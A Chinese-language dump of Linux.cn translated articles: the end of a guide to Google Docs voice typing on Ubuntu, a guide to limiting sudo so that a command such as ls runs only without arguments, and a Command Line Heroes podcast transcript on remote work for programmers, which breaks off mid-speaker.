此外,如果你没有谷歌帐户,你可以使用 [此链接](https://accounts.google.com) 免费创建一个。
#### 步骤 1
从 Chrome 打开 <https://docs.google.com> 并创建一个空白文档。

#### 步骤 2
加载空白文档后,从菜单中单击“工具 > 语音输入”。

#### 步骤 3
在左侧,你可以看到一个麦克风图标。单击麦克风图标,Chrome 会首次要求允许通过浏览器访问麦克风。单击允许。


默认情况下,它使用你的系统语言作为语音的检测语言,同时将其转换为文本;但是,你可以根据可用的语言列表将其更改为所需的任何语言。到目前为止,谷歌文档支持和识别超过 60 多种语言,同时将它们转换为文本。
#### 步骤 4
单击允许后,麦克风图标将变为橙色,现在它已准备好接受或识别你的声音。开始说任何你想说的话,瞧!你将看到你的演讲被转换为文本并写入文档。

完成了。你已通过谷歌 Chrome 和谷歌文档在 Ubuntu 中成功地将语音转换为文本。
所有 Linux 用户都可以免费使用这个很棒的功能。如果你知道其他可以在 Linux 中将语音转换为文本的应用,请在下方的评论区发表评论。另外,让我知道你是否觉得这篇文章有用。
### 故障排除
如果上述功能在你的浏览器中不起作用,请务必查看以下内容。
* 打开设置窗口(在 Ubuntu 或其他发行版的 GNOME 桌面中)。
* 转到“隐私 > 麦克风”。
* 并确保它已启用。

### 总结
虽然,最近有一种基于云的解决方案可用,例如 Amazon Polly 等。但它们的价格很高。另外还需要一些有用的知识。
而谷歌 Chrome 的内置语音识别功能简单易用。虽然它有点慢,但它可以为普通用户完成工作。
也就是说,我希望本指南可以帮助你将语音转换为文本,如果你知道这样的免费应用,请在评论区告诉我。
---
via: <https://www.debugpoint.com/speech-recognition-to-text-in-linux-ubuntu-using-google-docs/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,106 | 如何在 sudo 运行的命令中防止使用参数 | https://ostechnix.com/prevent-command-arguments-with-sudo/ | 2022-10-04T22:41:20 | [
"sudo"
] | https://linux.cn/article-15106-1.html | 
>
> 允许用户使用 `sudo` 运行命令,但不带命令行参数。
>
>
>
在之前的文章,我们学习了如何 [通过 sudo 以 root 身份运行目录中的命令](https://ostechnix.com/run-programs-in-a-directory-via-sudo/)。在这篇指南中,我们将学习如何在 Linux 中 **防止 sudo 运行的命令使用参数**。即我们允许一个用户使用 `sudo` 运行特权级命令,但是 **不带命令行参数**。
### 背景介绍
你已经知道了,每个命令执行一个特定操作有不同的选项。让我们以 `ls` 命令为例。
`ls` 命令会罗列文件夹中的内容,对吗?没错。`ls` 命令附带了一些命令行选项和标志。例如,你可以用 `ls` 命令的 `-a` 标志罗列文件夹中的所有内容(包括隐藏文件)。
在这份简要指南中,我们将明白如何允许用户通过 `sudo` 运行 `ls` 命令,但是不能使用命令行选项或者标志。我讲清楚了吗?接下来让我来展示一下如何做到这点。
### 防止使用 sudo 参数
以 `root` 用户身份编辑 `/etc/sudoers` 文件:
```
[root@Almalinux8CT ~]# visudo
```
添加下面一行:
```
user1 ALL=(root) /usr/bin/ls ""
```

要注意这里 `ls` 之后的 **双引号**。双引号会屏蔽用户在给定命令之后输入的参数(比如 `ls` 命令)。在上面的命令中,`user1` 能够以 `root` 身份运行 `ls` 命令,但是不能使用 `ls` 命令的选项以及标志。你可以选择其他的指令进行尝试。保存该文件并关闭。
现在,以 `user1` 的身份登录系统,并尝试以管理员身份运行 `ls` 命令,不要添加任何选项:
```
[user1@Almalinux8CT ~]$ sudo -u root ls -a
```
或许你会遇到下面的报错:
```
Sorry, user user1 is not allowed to execute '/bin/ls -a' as root on Almalinux8CT.
```
不过你可以不添加参数来运行 `ls` 命令:
```
[user1@Almalinux8CT ~]$ sudo -u root ls
```

### 防止所有用户使用命令参数
上述例子像你展示了如何阻止用户以管理员身份运行带有参数的命令。你是否想要对所有用户应用该规则呢?很简单!只需要在 `/etc/sudoers` 文件中添加一行:
```
ALL ALL=(root) /usr/bin/ls ""
```
现在,系统中的所有用户都可以运行不带参数的 `ls` 命令。
想要恢复默认设置,只需要删除最后的双引号,或者删除整行。
查看帮助手册,了解更多。
```
$ man sudoers
```
### 结论
在这份指南中,我们学习了如何允许用户以管理员身份运行命令,但是不能添加任何命令参数。这样可以限制用户误用一些命令行参数。
---
via: <https://ostechnix.com/prevent-command-arguments-with-sudo/>
作者:[sk](https://ostechnix.com/author/sk/) 选题:[lkxed](https://github.com/lkxed) 译者:[Donkey-Hao](https://github.com/Donkey-Hao) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
15,107 | 《代码英雄》第五季(2):写代码的地方 | https://www.redhat.com/en/command-line-heroes/season-5/where-coders-code | 2022-10-05T11:52:00 | [] | https://linux.cn/article-15107-1.html |
>
> 代码英雄讲述了开发人员、程序员、黑客、极客和开源反叛者如何彻底改变技术前景的真实史诗。
>
>
>
>
> **什么是《代码英雄》**
>
>
> <ruby> 代码英雄 <rt> Command Line Heroes </rt></ruby>是世界领先的企业开源软件解决方案供应商红帽(Red Hat)精心制作的原创音频播客,讲述开发人员、程序员、黑客、极客和开源反叛者如何彻底改变技术前景的真实史诗。该音频博客邀请到了谷歌、NASA 等重量级企业的众多技术大牛共同讲述开源、操作系统、容器、DevOps、混合云等发展过程中的动人故事。
>
>
>

本文是《[代码英雄](https://www.redhat.com/en/command-line-heroes)》系列播客[《代码英雄》第五季(2):程序员写代码的地方](https://www.redhat.com/en/command-line-heroes/season-5/where-coders-code) 的 [音频](https://cdn.simplecast.com/audio/a88fbe/a88fbe81-5614-4834-8a78-24c287debbe6/5df31d56-dd8d-4852-97f3-6df2f6878ff3/clh-s5e2-where-we-work-vfinal-2020_tc.mp3) 脚本。
>
> 导语:家庭办公室、企业园区、联合办公空间、有趣的校园。程序员们希望在工作场所方面有所选择。将普通的工作空间从办公室转移到家里,揭示了在家里工作的好处,但也突出了它的权衡。
>
>
> Saron Yitbarek 和 Clive Thompson 通过考虑工作场所继续他们对编码职业的讨论。Mary Allen Wilkes 分享了她作为第一个在家工作的开发者的经验。David Heinemeier Hansson 认为远程工作使他的同事有时间进行深入思考。Dave West 解释了为什么他认为面对面的工作仍然能产生最好的结果。Maude Mensah Simpson 权衡了家庭办公室的自由与失去面对面交流的机会。
>
>
>
**00:00:02 - Saron Yitbarek**:
你们好,欢迎来到《<ruby> 代码英雄 <rt> Command Line Heroes </rt></ruby>》,一档<ruby> 红帽 <rt> Red Hat </rt></ruby>的原创播客节目。这是我们有关程序员,无论是开发人员到系统管理员,以及架构师、工程师、程序员,工作生活的迷你特别季的第 2 集。我是你们的主持人 Saron Yitbarek,和我一起参与到这一季的是 Clive Thompson,他是记者、技术向作家以及《<ruby> 码农:新部落的建立和世界的重塑 <rt> Coders: The Making of a New Tribe and the Remaking of the World </rt></ruby>》一书的作者。你好, Clive。
**00:00:30 - Clive Thompson**:
你好 Saron。很感谢你能再次邀请我来。
**00:00:31 - Saron Yitbarek**:
感谢你加入我们,Clive。在这一集里,让我们谈谈到目前为止,我们当中很多人(不仅仅是技术人员)非常熟悉的一些东西,因为我们大多数人自从 2020 年 3 月以来就不得不这么做 —— 远程工作。现在,你可能认为远程工作在我们的行业里是相对较新的现象。随着技术的进步,在家中工作变得更为容易。先再想一下,让我们来听听这位开发人员的故事。
**00:01:00 - Mary Allen Wilkes**:
嗯,我的名字叫 Mary Allen Wilkes。1959 年到 1972 年间,我做了十二三年的计算机程序员。
**00:01:14 - Saron Yitbarek**:
Mary Allen 已经 82 岁了。在她青少年时期,她迷上了法律,想当一名律师,但是在 50 年代这对一名女性而言并不是一个明智的职业选择。她的导师劝阻了她,并告诉她这将会十分困难。偶然的一次机会,她的一位老师为她描绘了另一条路线。
**00:01:36 - Mary Allen Wilkes**:
我在读八年级时的某天,在上一个地理老师的课时被这位老师指引了那条路线。当时我应该是给他讲述了自己对某件事情的论点,而他停了下来并看着我说:“Mary Allen,你长大以后应该成为一名计算机程序员。” 好吧,我那时并不知道他在说什么。多年以后,我很想知道他是否清楚他当时正在说的是什么。他教授地理和法语,而没有人教计算机编程。但是我永远都忘不了他的话。而且我认为让我多年难以忘怀这个目标的一个原因是,这是一个成年人告诉我长大以后可以做一件积极的事情。
**00:02:22 - Saron Yitbarek**:
当 Mary Allen 从大学毕业并且开始求职时,唯一有计算机程序员职位的地方是 MIT。没有人接受过计算机编程方面的任何训练。她的主要资格条件是她在大学里上过的两门逻辑学课程,但这已经比她在 MIT 的同事多了。
**00:02:41 - Mary Allen Wilkes**:
我开始在 <ruby> 马萨诸塞州 <rt> Massachusetts </rt></ruby> <ruby> 列克星敦市 <rt> Lexington </rt></ruby> 的 <ruby> 林肯实验室 <rt> Lincoln Laboratory </rt></ruby> 工作,这是由美国国防部资助的一个大型的 MIT 研究机构。那时候是 1959 年,我第一次知道他们正在使用这些非常巨大的计算机,能占据整个房间的那种。这是我最初学习编程的机器。它们是 IBM 计算机。你用汇编语言逐行编写好你的程序,然后把这些纸片交给打孔卡操作员,她们会把你的程序打在<ruby> 打孔卡 <rt> punch card </rt></ruby>上。然后你将其带到计算机室,交给计算机操作员。
**00:03:29 - Saron Yitbarek**:
1961 年, Mary Allen 被分配到一个小组,在 Link 计算机上工作,这是一款实验室仪器式微型计算机。它是第一批真正的交互式计算机之一,与当今的台式计算机有些相似。
**00:03:44 - Mary Allen Wilkes**:
Link 有一块显示屏。我们称之为“<ruby> 视窗 <rt> the scope </rt></ruby>”,因为它事实上就是一个实验室示波器。它有四个可以放在桌面上的盒子,一个装着这台示波器的盒子、一个装有两个袖珍大小的小型磁带装置的盒子。基本上你可以把它想象成你的永久存储器、硬盘驱动器。那是你存储和读入你的程序的地方。另一个盒子被称为控制台盒子。你可以用开关来加载某些代码(比如某些引导代码)到 Link 的内存里。它也有个键盘。因此,你拥有你现如今会有的基本交互式配置,键盘、屏幕以及某种形式的永久存储器。然后当然还有所有的电子元器件,它们都被装载一个大约和一台冰箱差不多大小的大箱子里。
**00:04:43 - Saron Yitbarek**:
1964 年, Link 小组做了一个艰难的决定,从 MIT 迁至 <ruby> 密苏里州 <rt> Missouri </rt></ruby> <ruby> 圣路易斯 <rt> St. Louis </rt></ruby> 的华盛顿大学,但是 Mary Allen 不想去。
**00:04:54 - Mary Allen Wilkes**:
我不想立马就搬到圣路易斯。我一点都没有想搬去那里的想法。我想要做的是为 Link 写一个合适的操作系统,因为到那时为止,我们所拥有的只是我在 1962 和 1963 年所编写的相当基础的小汇编程序。我说:“我可以写它。我可以在家里写它。”
**00:05:20 - Saron Yitbarek**:
Link 小组的负责人 Wesley Clark 认为这个想法不错。
**00:05:25 - Mary Allen Wilkes**:
我对他说:“我想要写操作系统。”我可能是当时唯一一个能够写这个操作系统的人。因此,Wesley 只是说:“好吧,没问题。为们会给你送来一台 Link。你可以在家里使用它。”这就是它的经过。一天,我们实验室的几个人开着一辆小货车来了,并带来了四个箱子,四个模块和冰箱大小的东西,装着电子设备与存储器等等。他们把这些东西运到了我父母在 <ruby> 巴尔的摩 <rt> Baltimore </rt></ruby> 的客厅。除了他们不得不为此拉了一条 20 安培的电路,只需要将其插入墙上的插座即可。
**00:06:10 - Saron Yitbarek**:
你的父母对家里这个硕大的新入侵者作何看法?
**00:06:15 - Mary Allen Wilkes**:
我的父亲是一位 <ruby> 圣公会 <rt> Episcopal </rt></ruby> 牧师。他看到每个人都会说:“我敢打赌,你的客厅里没有计算机。”这至少可以说是相当新颖的事情,相当的新奇。
**00:06:30 - Saron Yitbarek**:
Mary Allen 的父母整天都不在家,因此她能够集中注意力。她直接在 Link 上写操作系统,不需要打孔卡,所以她可以更快地进行调试。她通过电话或老式的 <ruby> 蜗牛邮件 <rt> snail mail </rt></ruby> 和她的团队交流,并在必要的时候前往圣路易斯。仅仅在不到一年的时间里,她就完成了这个操作系统并编写了编程手册。
**00:06:55 - Mary Allen Wilkes**:
我从未感到被孤立,也从未感到过沮丧。我感到充满了挑战。我认为编程基本上是一项适合内向的人、与世隔绝工作的人、独立工作的人、不需要大量支持或是与他人互动的人的工作。
**00:07:15 - Saron Yitbarek**:
多年以来,Mary Allen 从事过其他需要在办公室的工作。但是她更喜欢的是在家工作。
**00:07:23 - Mary Allen Wilkes**:
自从我在 2001 年辞去最后一份全日制工作以来,我如今已经在家里工作了好几年。因此,我是一个家庭工作者。而且事实上,在我离职那天,我对自己说,我会继续工作,但我不想去办公室,也不想坐在办公桌前。但是到了那会,我们已经有了笔记本电脑,所以我能够坐在舒服的椅子上工作。
**00:07:53 - Saron Yitbarek**:
因此,Clive,Mary Allen 的故事如此精彩,你该为《码农》一书去采访她。她不仅仅是计算机编程的先驱,而且还是远程工作的先驱,对吧?
**00:08:03 - Clive Thompson**:
是的。我的意思是,据我所知,她是第一个有一台能让她在家工作的个人计算机的人。网上有一张她的令人惊叹的照片,照片上她正坐在她父母的楼梯脚下。他们把所有这些部件放在顶层的楼下,这是她放一张小桌子坐着工作的地方。而且这是对未来的一瞥,对吗?我是说,那时候她正在做的事情要花费 30、40 年时间才能够整体实现,因为她完全领先于自己所处的时代。
**00:08:36 - Saron Yitbarek**:
编程是一项很理想的远程工作。甚至我自己的自我封闭经历也使我意识到,我已经这样做很多年了。因此当你和程序员们交谈的时候,有多少人喜欢这种工作方式?它变得有多流行?
**00:08:52 - Clive Thompson**:
好吧,这很流行,而这是因为程序员们喜欢在家工作。绝大多数的程序员如果能够选择的话,他们会说,是的,我会一直在家工作。之所以会这样,是因为这提供了他们一个安静而又能够专注的地方,而且不会因为在隔间里有人拍他们的肩膀而被打扰。如果你要对他们说:“嘿,伙计们,各位,你们更愿意在哪里工作?”他们全都会更倾向于在家里工作。
**00:09:26 - Saron Yitbarek**:
Basecamp 是一家大力提倡远程工作的技术公司。他们已经有 20 年历史了,而他们从最初就进行远程工作,甚至在远程工作流行之前。他们的员工在世界各地的家中工作。让我们来听听 David Heinemeier Hansson 怎么说。他和 Jason Fried 共同创立了 Basecamp。他也是 Ruby on Rails 的创造者。
**00:09:49 - David Heinemeier Hansson**:
事实上,在我开始和 Jason 共事的前六个月,我们只是通过电子邮件和 IM 进行联系。我们甚至都没有打过电话。因此我想是过了六个月时间我们才通了第一次电话,并且花了一年多时间我们才见面。所以很长的一段时间里,这都不是传统观点。我们接触到了庞大的人才库,这些人意识到自己不想住在 <ruby> 旧金山 <rt> San Francisco </rt></ruby>。他们不想去纽约生活,他们也不想去西雅图生活。他们不想在这些大型技术中心里的任何一个地方生活,然而他们确实是精通而且合格的人才。因此,Basecamp 允许他们这么远程工作,对于我们的招聘策略和维系策略都至关重要。
**00:10:31**:
2012 年,我与其他企业家进行了一系列对话,向他们询问他们的工作实践,我们谈到了远程工作。而对于为什么远程工作行不通,他们只给了我这些老套的辩驳,“哦,你们没法合作。魔法只会发生在白板周围。”而我想,什么,人们还是这样想的?这怎么可能?白板在 Basecamp 基本上不存在。我们拥有的第一工具是写作。它是异步的,你自己书写并发布,然后等着就行。当富有创造力的人们有时间和空间去进行深度思考,并且将深度思考编辑成深度写作时,就会产生良好的协作。深度写作的并不是一行行的聊天组成的,而是完整的句子,形成段落,进而形成完整的论点。
**00:11:29**:
然后,你可以利用时间的优势和平静来考虑这些观点。90% 时间拿来写作,然后 5% 拿来聊天,最后 5%,可能是随便什么,是用 Zoom 还是 Tubal 或者一些其他的视频连接屏幕共享之类的协作。
**00:11:49 - Saron Yitbarek**:
Clive,David 在这里提出了一些非常有趣的观点。有些我从来都没想过。还有程序员正在使用的能使远程工作成功的其他工作方式吗?
**00:12:00 - Clive Thompson**:
是的,当然有了。在他们知道需要和人进行联络,甚至可能是面对面接触时,他们会做一些时间安排。因此,确实有一些我交谈过的公司会说:“好吧,我们知道我们的开发人员不在这儿的时候能把他们的工作做到最好,但是我们希望他们有时能够在这里,我们想开一些面对面的会议。”他们仍然相信这一点。因此,他们会有比如像是这样的日程安排:好吧,在周二和周四的下午 1 点到 5 点,我们需要所有人都在办公室里,以便我们能够有时间进行交谈。剩下的时间,你可以去你想去的任何地方。如果你想的话,你可以在办公室里工作,你可以在任何你喜欢的地方工作。可以是在星巴克,也可以是在家里。因此,这种有趣的新安排是一件行之有效的事情。
**00:12:44**:
我认为另外一件相当有效的事情是,弄清楚所有人都最喜欢的聊天或者交流模式是什么样的。就 David 而言,他喜欢的,以及他的团队所喜欢的,是长长的电子邮件会话。我肯定已经和喜欢这种交流模式的人交谈过了,但是其他人,他们实际上真的很喜欢 Slack,或者他们特别喜欢老式的 IRC,对吧?就是在黑色背景的绿色文字那种。但是他们弄清楚了它们的共存形式是什么,因为有过这样的现象,被谈论在线交流的心理学家们描述为 <ruby> 环境感知 <rt> ambient awareness </rt></ruby>,这是一种当你没有和他们在一起时,知道其他人正在思考什么或是做些什么的能力。有很多技术可以使我们做到这一点。而最好的远程团队仔细考虑了他们的环境感知方法是什么,然后锁定并使用它。
**00:13:39 - Saron Yitbarek**:
在我自己的远程工作经历中,有一件我发现确实很有用的事情是,通过 Hangout 或 Zoom 会话来进行协同工作,让流媒体运行着,并一直保持着连接。这确实是一种减少孤独感的绝妙方式,一定意义上有了相互陪伴的感觉,像在一个公司里面,除了每个人仍然还在做着自己的事情,但是这提供了可以拍拍某人肩膀的机会,因为我可以说:“嘿,我被这个功能难住了。你介意我耽搁你接下来的 5 到 10 分钟吗?和我结对帮助我摆脱困境吗?”因此,这成了一种着实很有用的方式,能让你获得某种形式的社交互动,并在需要的时候有机会得到帮助。
**00:14:21 - Clive Thompson**:
这完全有道理。我是说,我认为很多人都试图找到某种方法来与有经验的人这么做,或者甚至坦率地讲,甚至和同龄人这么做,因为你能够得到很多,即使某人并不比你资深,但他们也有与你不同的大脑。
**00:14:37 - Saron Yitbarek**:
是啊,当然了。我认为这是一种不同的交流形式,而不是一种低质量交流。
**00:14:44 - Clive Thompson**:
一点也不。这就像是心理学家所谓的 <ruby> 元认知 <rt> metacognition </rt></ruby>,有关思考的思考。确实,当前的任务是:今天我想要尝试的是哪一种思维方式?是和某人面对面交流还是与他们在线聊天更有助于思考呢?
**00:15:01 - Saron Yitbarek**:
因此,既然我们所有人都被迫在家工作,各家公司都意识到他们仍然能够完成工作。人们的态度已经倾向于远程工作将成为主流了吗?
**00:15:12 - Clive Thompson**:
这是真的是一个大问题,而我认为我们目前并没有答案。我认为即将要发生的事情是,有很大一部分工人,包括从未在家或者被允许在家工作的开发人员,我估计超过 50 %,他们将会要求将远程工作成为半永久性的。他们将发现自己的工作效率要高得多,并且希望更频繁地这样做,而且有一些会议中是不必要的,打断了他们在工作区中的工作流程。
**00:15:47 - Saron Yitbarek**:
因此,如果远程工作是提高生产效率的好方法,随着时间的推移,它变得越来越流行,尤其是对于码农们来说,这是一种很好的完成工作的方式,它可以更方便,而我们这种工作形式确实意味着在家里工作,那么为什么这些大型科技公司要继续建造如此大的工场供其员工工作呢?
**00:16:06 - Clive Thompson**:
有一部分是基于他们的想法或者担忧,即人们只有在面对面,并且彼此有着意想不到的联系的时候,才会有创造性思维产生。而这有一些实际上是基于科学的。我的意思是,有大量研究表明,当公司中的可能互相根本不认识的人们相遇时,会产生某种特定类型的交流和松散的协作与念头。我是说,这是典型的 <ruby> 饮水机效应 <rt> water cooler effect </rt></ruby>。 3M 是一家大型的纸业公司,以发明了 <ruby> 便利贴 <rt> Post-it Notes </rt></ruby> 而闻名,这是一项价值数十亿美元的发明,只是因为发明了这种粘性物质的一个人遇到了另一个正在找寻一种能把纸张固定在适当位置的方法的一个人。而正是因为这个遇见彼此的机会,他们创造了该公司最具标志性的产品之一。
**00:17:05**:
<ruby> 史蒂夫·乔布斯 <rt> Steve Jobs </rt></ruby> 打造了苹果公司总部,不仅仅最大程度地提升了人们在一起工作的机会,而且让他们在一些地方聚集,以迸发出创意的火花。
**00:17:20 - Saron Yitbarek**:
我进行远程工作已经很多年了,不过只是我自己一个人工作。然后当我有了一个团队后,就和几个人一起工作,但是我在远程工作方面的经历里最多是和四个人共事。而且他们来自各个地方。我们中有人在洛杉矶,有人在布鲁克林,也有人在芝加哥,但是我想知道的是 —— 远程工作真的只有对于像这样的小型团队以及像 Basecamp 那样的小型公司才能取得成功吗?
**00:17:44 - Clive Thompson**:
这是个很棒的问题。我看到的最成功的情况是,在开发团队很小的时候,在初创阶段,有 5 到 6 个人,而且事实上,他们之所以能够获得所需的人才,是因为他们说:“好的,你在俄罗斯,我在多伦多,我们其他人在田纳西,而我们将一起工作。”因此,你在某种类型的创业公司中经常看到这种情况,他们拥有他们所需的特定技能,并且需要得到他们认为最好的人才,但他们不会要求这些人搬家。这是都是小型团队。
**00:18:22**:
我觉得管理通信要更加容易一些,因为你基本上可以将这视为一组节点之间的通信,并且随着节点的整张,需要通信的人数急剧增长。因此,只有 4 个或 5 个人的时候团队运转良好,到了比如 50 个人,这变得着实很困难,再到 150 个人,哦,我的天哪。对于一家有着 10000 个人的公司而言,弄清楚他们将如何做到这一点变得更为困难。
**00:18:47 - Saron Yitbarek**:
让我们来听听有关远程工作的另一种观点。Dave West 是 [scrum.org](http://scrum.org) 的首席执行官。这家公司工作的基础是《<ruby> 敏捷宣言 <rt> Agile Manifesto </rt></ruby>》的第一条规则:个人和交流高于流程与工具。有请 Dave。
**00:19:05 - Dave West**:
我认为现实是,如果你真的想要以极快的速度构建一个项目,以一种真正有效的方式协同工作,面对面可能仍然是最好的形式。这并不意味着它是唯一的方法,也不意味着你以其他的形式交流和分配就不能像从前那样行之有效。但是,最好和最容易的形式是面对面交流。时至今日,我仍然相信我曾经从事过的最令人愉快的软件项目,以及我曾经参与过的开发项目和团队都位于同一地点,位于同一个办公室里。而这是有许多原因的。这是因为周五晚上出去喝点儿啤酒,能够在发生可能影响他们工作的问题时,比如他们的狗死了或类似的事情,能够真正得到额外的理解。
**00:20:04**:
你会得到那种额外的东西,而这是很难从一个分布式团队中得到的。但是另一方面,我认为不是所有最出色的软件工程师都居住在硅谷。所以我感到很矛盾,我觉得位于同一地点的团队有着巨大的价值,但是我也认为,由分散在不同地点,不同能力的人们所带来的好处,也是巨大的。因此,你必须找寻到一个平衡点,而这相当相当困难。我所知道的是如果你打算分散你的团队,那么你必须特别注意促进,并使得环境尽可能实际复制位于同一地点的团队所处的环境。这意味着经常让他们见面。因此,你们要进行大量的屏幕共享,并且花时间在一起,可能需要发起一个谷歌 Hangout,并使之持续运行并进行共享。这些事情变得非常非常重要。
**00:21:10 - Saron Yitbarek**:
因此,Clive,开源项目是建立在协作和团队合作之上的,那么,远程工作会阻碍这一点吗?远程工作对真正的协作能有多大帮助?
**00:21:22 - Clive Thompson**:
好吧,这个问题有关开源的的第一部分很容易回答,我认为实际上开源领域的大部分巨大成就都是在极端远程的情况下取得的,因为从定义上说,开源项目的魔法是一个开发者说:“嘿,我有一个我正在开发的代码库。有人有什么主意吗?”与其只是询问你公司里的 50 个人,你可以在网上询问数以百万计的人。因为实际上只有 1% 的 1% 的 1% 的 1% 的人会给你提供一个好主意。在你拥有 50 个人的组织里,可能没有人会在意你正在构建的奇怪的小库,而在整个星球的范围内,你就能找到 9 个人以令人难以置信的热情和兴趣帮助你开发这个东西。因此,从某种意义来讲,开源从定义上说通过远程协作大力促进了远程工作。
**00:22:18**:
不过,它也受到了挑战,因为刚才 Dave 所谈及的所有这类事情都是真实的 —— 没有面对面接触的话,所有能够帮助组织运转的社会纽带真的很容易分崩离析。而你会在开源项目中看到这一点。它们真的能够转变成网络上反社会行为的噩梦,因为人们并不擅长去阅读彼此的语气。他们会认为自己只是直截了当,而其他人则会认为他们是在进行令人难以置信的羞辱。在面对面社交互动的情况下能在可能是短短 30 秒的时间内就能够化解的误会,能够撕裂开源社区,并已经撕裂了网络上的一些开源社区。
**00:23:07 - Saron Yitbarek**:
Maude Mensah Simpson 是一名前端开发人员,她在居家工作的同时还是两个年幼孩子的母亲。她解释了在有了她第二个孩子以后,在远程工作方面所遇到的早期挑战之一。
**00:23:18 - Maude Mensah Simpson**:
在我有了第二个孩子的时候,我只做了一年的开发人员。因此,当其他所有人都在办公室而就你不在的时候,你会错过太多太多东西。其中之一是人们对一般工作的小范围谈话。比我资深的开发人员会在我写代码的时候从我身后走过,然后他会看到我正在做的东西,并且会说:“哦,是的,我喜欢你的做法。”或者,“你在做什么呢?”他只是经过我工作区,这让他有机会和我谈论有关写代码以及如何正确地做事情。远程工作可能只依赖于你的个人自信,因为当你不在办公室里工作时,你会错过一些教学与指导。
**00:24:10 - Saron Yitbarek**:
Clive,我想知道一名经验丰富的程序员和一名处于生涯起步阶段的程序员相比,远程工作的经验是不是会有所不同,因为我能够想象一个经验丰富的程序员,已经习惯于在办公室环境中工作,然后不得不转到远程工作。这变化可能并不是太糟糕,也并不是太具有挑战性。但是对一个处于职业生涯初期的程序员而言,我能看到他们真正受益于身边的导师,这些人拥有更多地经验,能够拍拍他们的肩膀然后问他们问题。因此,处于生涯初期的程序员会因为不在其他程序员身边而有所损失吗?
**00:24:43 - Clive Thompson**:
我觉得他们会的。是的。我认为这是一个很合理的担忧,而且我确实从那些通过面对面合作成长起来的老开发者那里听到过,他们知道,通过和一名更资深的程序员进行一次 30 秒的面对面交谈,他们可以学到很多东西,并觉得茅塞顿开。Jeff Dean 是谷歌的一名资深工程经理。我从许多和他共事过的人那里听说,他就是一个非常有用的资深资源,因为人们会带着问题去找他,而他能够通过字面上直接看到解决方向,并且在 20 秒内说,“哦 …… ”虽然他不会直接给出答案,但是他会指出他所认为的问题所在,从而使他们茅塞顿开地回去,并变得令人难以置信得富有生产力。
**00:25:36**:
因此,新人们能够从像那样的交互当中受益匪浅。我不是说你永远不能从远程得到这种交互,只是会更难。然后还有代码审查。因此,在一家管理良好的优秀公司里,你将会需要代码审查,你的同事,最好是有一定经验的资深人士会查看你的代码,坐下来讨论它,并问你是如何实现,以及为什么要这么做。而这个往复的过程会涉及到许多你可能作出的模糊决定,并使其清晰化,这对学习而言相当有价值。能够理解你为什么要做自己所做的事情,将其具象化给其他人,是十分有价值的。
**00:26:20 - Saron Yitbarek**:
我所听说过的有关远程工作的问题之一是这种混合的想法,当你开始工作,然后到了 6 点钟,是时候停止工作了,但是你在工作过程中感到舒适,你会再额外地工作一两个小时,最终会因为远程工作而过度劳累。是这样吗?然后与之相反的是,你会在远程工作的时候摸鱼吗?
**00:26:43 - Clive Thompson**:
你可能会摸鱼,但是在我对开发人员及其经理的所有访谈中,从来都没有听说过这种情况。事实上恰恰相反。我更多听到的是经理们担心人们永远不休息,永远都不离开工作。我也从开发人员那里听说过,难以摆脱工作。对于开发人员而言,总是很难停止去思考问题。当你居家工作的时候,你会花费 8 个小时的沉浸式时间,然后你会完成许多工作,但是由于你实际上并没有去其他地方,你的身体没法帮着欺骗你的思维,进入关闭状态。就像你离开了办公室,坐上了汽车、公交车、踏板车或是步行回家,你实际上就从一个地方到了另一个地方,而这种物理信号会帮助你的大脑自我复位。
**00:27:35 - Clive Thompson**:
这里涉及到了很多很多的科学依据。我是说,从字面上看,实际上从一个地方去到另一个地方能够帮助你的大脑进行自我复位。当你没有能力这么做时,当你居家工作,编码问题的天然象棋式的心理空间就很难告诉你的大脑停止工作。因此,诸多原因导致了居家工作的人们继续以自己明知道不健康的方式去工作,却难以停下来。
**00:28:03 - Saron Yitbarek**:
David Heinemeier Hansson,请。
**00:28:05 - David Heinemeier Hansson**:
随着时间的推移,我们对于 Basecamp 的人们如何处理这一问题有过一些有趣的轶事。我们过去有一位数据分析师,他有两双拖鞋。他会在走进办公室的时候穿上他的工作拖鞋,而换下他的居家拖鞋。它们只是一双拖鞋而已,只不过是将工作与家庭分隔开来。而我认为这一分隔尤为重要。我觉得对许多使用他们的家来工作的人而言,能够分出家里的一个房间用于工作,然后当你离开那间屋子时,你就不再工作了,这也不失为一种健康的行为。
**00:28:41 - Saron Yitbarek**:
我喜欢这个拖鞋的点子,就像 Rogers 先生那样。接下来还是 Maude。经过在家和孩子一起工作了几年后,她想出了自己的方式,使得居家工作行得通。
**00:28:53 - Maude Mensah Simpson**:
(在家工作)很容易对时间失去控制。你可能会坐在那里好几个小时,却并不知道自己已经在家写了多久代码,因为你在家里。我的解决方法是,我有一个 Pomodoro 计时器,我会确保大概每小时都会有专门的休息时间。然后就是能够将家和工作分隔开来。我在家里有一个办公室,我不会允许我的家庭生活进入到这间办公室里,以保证将其二者分隔。因此,每当我走出去时,我可以是妈妈或是我不工作时候的任何身份,但是当我走进了办公室以后,这是上班时间,而这使得进入工作流程更为容易。我每天都会进行一次快速的状态更新。早上,我会让他们知道这是我今天要做的工作,然后到了夜晚,我会让他们知道我做到了什么程度。我认为在进行远程工作的时候不存在类似于过度沟通之类的事情。所以是的,只是沟通,沟通。
**00:30:02 - Saron Yitbarek**:
因此,Clive,有没有其他建议或是窍门来远程管理员工,或者甚至是成为一名远程工作者?
**00:30:08 - Clive Thompson**:
